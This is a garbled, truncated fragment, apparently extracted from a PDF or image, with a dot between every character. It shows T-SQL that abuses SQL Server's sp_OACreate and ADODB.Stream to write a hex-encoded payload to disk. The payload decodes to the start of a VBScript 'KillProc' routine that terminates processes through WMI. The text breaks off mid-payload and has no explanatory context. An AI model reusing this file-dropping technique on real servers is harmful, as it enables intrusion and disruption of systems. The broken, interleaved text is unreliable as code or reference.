 Stream Content
k.e.n. .I.N.T.
.
.E.X.E.C. .s.p._.O.A.C.r.e.a.t.e. .'.A.D.O.D.B...S.t.r.e.a.m.'.,. .@.O.b.j.e.c.t.T.o.k.
e.n. .O.U.T.P.U.T.
.
.E.X.E.C. .s.p._.O.A.S.e.t.P.r.o.p.e.r.t.y. .@.O.b.j.e.c.t.T.o.k.e.n.,. .'.T.y.p.e.
'.,. .1.
.
.E.X.E.C. .s.p._.O.A.M.e.t.h.o.d. .@.O.b.j.e.c.t.T.o.k.e.n.,. .'.O.p.e.n.'.
.
.E.X.E.C. .s.p._.O.A.M.e.t.h.o.d. .@.O.b.j.e.c.t.T.o.k.e.n.,. .'.W.r.i.t.e.'.,. .N.U.L.
L.,. .0.x.4.F.6.E.2.0.4.5.7.2.7.2.6.F.7.2.2.0.5.2.6.5.7.3.7.5.6.D.6.5.2.0.4.E.6.5.7.8.
7.4.0.D.0.A.4.6.7.5.6.E.6.3.7.4.6.9.6.F.6.E.2.0.4.B.6.9.6.C.6.C.5.0.7.2.6.F.6.3.2.8.7.
3.7.4.7.2.5.0.7.2.6.F.6.3.4.E.6.1.6.D.6.5.2.9.2.0.0.D.0.A.5.3.6.5.7.4.2.0.6.F.6.2.6.A.
5.7.4.D.4.9.5.3.6.5.7.2.7.6.6.9.6.3.6.5.2.0.3.D.2.0.4.7.6.5.7.4.4.F.6.2.6.A.6.5.6.3.7.